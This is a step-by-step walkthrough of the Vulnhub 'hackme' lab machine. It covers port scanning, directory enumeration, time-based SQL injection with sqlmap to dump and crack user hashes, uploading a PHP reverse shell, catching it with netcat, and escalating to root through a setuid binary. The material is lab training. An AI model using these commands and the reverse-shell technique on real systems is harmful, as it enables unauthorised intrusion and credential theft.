Vulnhub hackme walkthrough or writeup for an easy machine, step by step you will do the following:
- Download and run in VMWare workstation, identify the machine IP
- Scan the running services
- Web Enumeration and SQL Injection Exploit
- Get reverse shell
- Root the machine
1- Scanning
nmap -A -p- 192.168.110.129 -oX hackme.xml

-A aggressive scan , identify software version and run default scripts agains discovered services.
-p- check all 65535 ports
-oX export output as XML file
Found HTTP, SSH ports open
2- Web Enumeration
browse: http://192.168.110.129
redirected to login page
let’s enumerate for more files and directories
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –url http://192.168.110.129/ -x php

we found uploads folder, so maybe a chance to upload our stuff!!
try to register and login to find a way to upload for example or any interesting path.
http://192.168.110.129/register.php
register account and login
http://192.168.110.129/login.php
search for anything, for example: a

tried SQL injection using sqlmap tool, so i used Burp proxy to intercept and save the request
intercept request with burp

save request to a file.
3- SQL Injection with SQLMap
use sqlmap to check for sqli
Get databases with sqlmap
sqlmap -r hackme-req.txt –dbs
Database engine: MySql ,Injection technique: time-based injection
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapphacking
Get tables for specified database with sqlmap
sqlmap -r hackme-req.txt -D webapphacking –tables
[2 tables]
+——-+
| books |
| users |
+——-+
Dump table data with sqlmap
sqlmap -r hackme-req.txt -D webapphacking -T users –dump
do you want to crack them via a dictionary-based attack? [Y/n/q] y

still one user not cracked superadmin
MD5 Decryption Online
copy the hash to online md5 decryption services like:
https://www.md5online.org/md5-decrypt.html

and the clear-text for that hash has been Found : Uncrackable

Now login with user: superadmin and password: Uncrackable
redirected to http://192.168.110.129/welcomeadmin.php
and have the ability to upload images, lets see if we can upload something else (our shell for example!)
4- Get Reverse Shell
Let’s upload a shell rather than an image, get a PHP reverse shell from web-shells available in Parrot OS or Kali Linux (OR from anywhere online):
cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php
edit the required parameters like IP to be your attacker machine IP

Nice, the shell.php file uploaded successfully!!
seems no security checks of any type!!
so, navigate to uploads directory to make sure, and use it
http://192.168.110.129/uploads/

now, setup a listener on your attacking machine and navigate to our shell url
nc -nlvp 1234
http://192.168.110.129/uploads/shell.php
got a reverse connection, stabilize the shell
python -c “import pty;pty.spawn(‘/bin/bash’)”
5- Root The Box

By searching for interesting files in home folder, found user’s legacy directory, it contain a binary file with setuid permission!!
OR by searching for interesting files with setuid bit set (run as more privileged user by current user):
find / -perm -u=s -type f 2>/dev/null
Here is the interesting file: /home/legacy/touchmenot
Well, just run it, and here we are root !!
Congratulations, you hacked the box.